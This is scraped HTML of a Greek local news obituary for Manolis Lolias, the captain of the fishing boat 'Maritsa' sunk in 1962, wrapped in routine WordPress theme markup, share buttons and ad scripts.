		    <!-- image --><div class="td-post-featured-image"><a href="https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg" data-caption=""><img width="696" height="799" class="entry-thumb td-modal-image" src="https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ-696x799.jpg" srcset="https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ-696x799.jpg 696w, https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ-261x300.jpg 261w, https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ-366x420.jpg 366w, https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg 748w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="λολιας μανωλης απ"/></a></div>
            <!-- content -->
<p>«Έφυγε» από τη ζωή σήμερα Τρίτη&nbsp; 2 Ιουνίου 2021 &nbsp;σε ηλικία 90&nbsp; ετών ο <strong>Μανώλης Λόλιας (Σάρακας)</strong>.</p>



<p>Ο Μανώλης Λόλιας ήταν ο&nbsp; καπετάνιος του αλιευτικού <strong>«ΜΑΡΙΤΣΑ» </strong>που&nbsp;βυθίσθηκε δι’ εμβολισμού από το τουρκικό περιπολικό στις <strong>22 Νοεμβρίου 1962</strong>&nbsp;ενώ αλίευε εντός ελληνικών χωρικών υδάτων όπως αποδεικνύεται από το εντοπισθέν στο βυθό ναυάγιο του σκάφους,<strong>&nbsp;μεταξύ Κω και Ψερίμου.</strong></p>



<p>Στο σκάφος επέβαιναν 7 ναυτικοί, 6 από Κάλυμνο και ένας με καταγωγή από Μυτιλήνη . Ο&nbsp;<strong>Μανώλης Λόλιας (Σάρακας)&nbsp;30 ετών τότε,</strong> ήταν ο καπετάνιος του αλιευτικού, κατάφερε πέφτοντας στη θάλασσα να διαφύγει και να διασωθεί παρότι οι τούρκοι «γάζωναν» με πολυβόλα στη θάλασσα για να το σκοτώσουν. Ο καπετάν Μανώλης κολυμπώντας για περίπου 5 ώρες κατάφερε και βγήκε στις ακτές της Ψερίμου ενώ οι υπόλοιποι συνελήφθήσαν και οδηγήθηκαν στις φυλακές.</p>



<p>&nbsp;Ο καπετάν Μανώλης συνέχισε τη ναυτική ζωή καπετάνιος σε αλιευτικά</p>



<p>Παντρεμένος με τη <strong>Νομική Γάτη Λόλια</strong> δημιούργησαν μία όμορφη οικογένεια και απέκτησαν <strong>τρία εξαιρετικά παιδιά.</strong> Το <strong>Στέλιο</strong> έμπορο ναυτιλιακών ειδών ,το <strong>Μιχάλη</strong> Ναυτικό που πρόωρα έφυγε από τη ζωή, και το <strong>Νικόλα</strong> Ιατρό Γαστρεντερολόγο . <strong>Επίσης 7 εγγόνια και δύο δισέγγονα.</strong></p>



<p>&nbsp;Ο καπεταν Μανώλης υπήρξε ένας έμπειρος και ικανός ναυτικός, λεβέντης, παθιασμένος με τη θάλασσα, εργατικός.&nbsp;</p>



<p>Άριστος οικογενειάρχης, καλός πατέρας και σύζυγος, αγαπητός, με το χαμόγελο στα χείλη, καλοσυνάτος .</p>



<p>&nbsp;Η εξόδιος ακολουθία θα τελεστεί αύριο Τετάρτη 3 Ιουνίου 2021 ,στις 3.00 το απόγευμα, στον Ιερό Ναό της Ευαγγελίστριας και η ταφή στο Κοιμητήριο του Αγίου Μάμμα.</p>



<p> Στις 11 Ιανουαρίου 2021,πριν 5 μήνες το kalymnos-news.gr είχε παρουσιάσει ένα ιστορικό για την εγκληματική καταβύθιση από τους Τούρκους του αλιευτικού &#8220;Μαρίτσα&#8221; πριν 58 χρόνια στο οποίο ήταν καπετάνιος ο εκλιπών Μανώλης Λόλιας (Σάρακας) .Το δημοσίευμα μπορείτε να το δείτε<a href="https://kalymnos-news.gr/2021/01/%CE%B7-%CE%B5%CE%B3%CE%BA%CE%BB%CE%B7%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CE%AE-%CE%BA%CE%B1%CF%84%CE%B1%CE%B2%CF%8D%CE%B8%CE%B9%CF%83%CE%B7-%CE%B1%CF%80%CF%8C-%CF%84%CE%BF%CF%85%CF%82-%CF%84%CE%BF%CF%8D/"> πατώντας εδώ </a></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25ae-%25cf%2583%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25af%25ce%25b1-90-%25ce%25b5%25cf%2584%25cf%258e%25ce%25bd-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25bd%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%AB%CE%88%CF%86%CF%85%CE%B3%CE%B5%C2%BB+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7+%CE%B6%CF%89%CE%AE+%CF%83%CE%B5+%CE%B7%CE%BB%CE%B9%CE%BA%CE%AF%CE%B1+90+%CE%B5%CF%84%CF%8E%CE%BD+%CE%BF+%CE%9C%CE%B1%CE%BD%CF%8E%CE%BB%CE%B7%CF%82+%CE%9B%CF%8C%CE%BB%CE%B9%CE%B1%CF%82%C2%A0%CE%BF+%CE%BA%CE%B1%CF%80%CE%B5%CF%84%CE%AC%CE%BD%CE%B9%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%B1%CE%BB%CE%B9%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%C2%AB%CE%9C%CE%91%CE%A1%CE%99%CE%A4%CE%A3%CE%91%C2%BB+%CF%80%CE%BF%CF%85%C2%A0%CE%B2%CF%85%CE%B8%CE%AF%CF%83%CE%B8%CE%B7%CE%BA%CE%B5+%CE%B4%CE%B9%E2%80%99+%CE%B5%CE%BC%CE%B2%CE%BF%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CF%85%CF%81%CE%BA%CE%B9%CE%BA%CF%8C+%CF%80%CE%B5%CF%81%CE%B9%CF%80%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C.&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F06%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7-%25ce%25b6%25cf%2589%25ce%25ae-%25cf%2583%25ce%25b5-%25ce%25b7%25ce%25bb%25ce%25b9%25ce%25ba%25ce%25af%25ce%25b1-90-%25ce%25b5%25cf%2584%25cf%258e%25ce%25bd-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25bd%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg&description=%C2%AB%CE%88%CF%86%CF%85%CE%B3%CE%B5%C2%BB+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7+%CE%B6%CF%89%CE%AE+%CF%83%CE%B5+%CE%B7%CE%BB%CE%B9%CE%BA%CE%AF%CE%B1+90+%CE%B5%CF%84%CF%8E%CE%BD+%CE%BF+%CE%9C%CE%B1%CE%BD%CF%8E%CE%BB%CE%B7%CF%82+%CE%9B%CF%8C%CE%BB%CE%B9%CE%B1%CF%82%C2%A0%CE%BF+%CE%BA%CE%B1%CF%80%CE%B5%CF%84%CE%AC%CE%BD%CE%B9%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%B1%CE%BB%CE%B9%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%C2%AB%CE%9C%CE%91%CE%A1%CE%99%CE%A4%CE%A3%CE%91%C2%BB+%CF%80%CE%BF%CF%85%C2%A0%CE%B2%CF%85%CE%B8%CE%AF%CF%83%CE%B8%CE%B7%CE%BA%CE%B5+%CE%B4%CE%B9%E2%80%99+%CE%B5%CE%BC%CE%B2%CE%BF%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CF%85%CF%81%CE%BA%CE%B9%CE%BA%CF%8C+%CF%80%CE%B5%CF%81%CE%B9%CF%80%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%C2%AB%CE%88%CF%86%CF%85%CE%B3%CE%B5%C2%BB+%CE%B1%CF%80%CF%8C+%CF%84%CE%B7+%CE%B6%CF%89%CE%AE+%CF%83%CE%B5+%CE%B7%CE%BB%CE%B9%CE%BA%CE%AF%CE%B1+90+%CE%B5%CF%84%CF%8E%CE%BD+%CE%BF+%CE%9C%CE%B1%CE%BD%CF%8E%CE%BB%CE%B7%CF%82+%CE%9B%CF%8C%CE%BB%CE%B9%CE%B1%CF%82%C2%A0%CE%BF+%CE%BA%CE%B1%CF%80%CE%B5%CF%84%CE%AC%CE%BD%CE%B9%CE%BF%CF%82+%CF%84%CE%BF%CF%85+%CE%B1%CE%BB%CE%B9%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%BF%CF%8D+%C2%AB%CE%9C%CE%91%CE%A1%CE%99%CE%A4%CE%A3%CE%91%C2%BB+%CF%80%CE%BF%CF%85%C2%A0%CE%B2%CF%85%CE%B8%CE%AF%CF%83%CE%B8%CE%B7%CE%BA%CE%B5+%CE%B4%CE%B9%E2%80%99+%CE%B5%CE%BC%CE%B2%CE%BF%CE%BB%CE%B9%CF%83%CE%BC%CE%BF%CF%8D+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF%CF%85%CF%81%CE%BA%CE%B9%CE%BA%CF%8C+%CF%80%CE%B5%CF%81%CE%B9%CF%80%CE%BF%CE%BB%CE%B9%CE%BA%CF%8C. %0A%0A https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/06/%ce%bf%ce%b9-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b5%cf%82-%cf%80%ce%b9%ce%bd%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5/">Οι τελευταίες &#8220;πινελιές&#8221; στον Περιφερειακό δρόμο στις Βίγλες.Τοποθετήθηκαν οι προστατευτικές μπάρες και τις αμέσως επόμενες ημέρες δίνεται στην κυκλοφορία. (video)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/06/%cf%83%cf%85%ce%bd%ce%b1%ce%b3%cf%81%ce%af%ce%b4%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%86%ce%b1%ce%b3%ce%ba%cf%81%ce%af-%ce%ba%ce%bf%cf%81%cf%89%ce%bd%ce%ac%cf%84%ce%bf-%cf%84%ce%b5%ce%bb%ce%ad%ce%bd%ce%b4/">Συναγρίδα και φαγκρί κορωνάτο Τελένδου από τον «ευρωψαρά» (video)</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-06-02T19:37:59+02:00"><meta itemprop="dateModified" content="2021-06-02T19:40:06+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/06/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%ce%b6%cf%89%ce%ae-%cf%83%ce%b5-%ce%b7%ce%bb%ce%b9%ce%ba%ce%af%ce%b1-90-%ce%b5%cf%84%cf%8e%ce%bd-%ce%bf-%ce%bc%ce%b1%ce%bd/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="«Έφυγε» από τη ζωή σε ηλικία 90 ετών ο Μανώλης Λόλιας ο καπετάνιος του αλιευτικού «ΜΑΡΙΤΣΑ» που βυθίσθηκε δι’ εμβολισμού από τουρκικό περιπολικό."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/06/λολιας-μανωλης-απ.jpg"><meta itemprop="width" content="748"><meta itemprop="height" content="859"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider 